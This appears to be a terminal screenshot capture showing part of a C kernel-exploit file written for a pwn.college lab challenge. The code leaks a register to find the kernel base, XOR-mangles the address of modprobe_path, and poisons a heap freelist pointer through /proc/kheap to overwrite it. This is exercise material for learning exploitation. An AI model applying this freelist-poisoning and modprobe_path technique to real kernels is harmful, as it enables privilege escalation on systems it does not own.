 printf("r11_leak: %p\n", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
printf("kern_base: 0x%p\n", kern_base);
uint64_t modprobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
printf("mangled_modprobe_addr: 0x%p\n", mangled_modprobe_addr);
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modprobe_path
printf("modprobe_path: 0x%p\n", modprobe_path_addr);
puts("about to do the thing");
char a;
read(0, &a, 1);
open("/proc/kheap", O_RDWR);
fd = open("/proc/kheap", O_RDWR);
sleep(1000);
}
do.c 133,1-8 Bot
"do.c" 145L, 2672C written
[0] 1:nvim*Z 2:ssh- 3:bash 4:bash hacker@pwn.college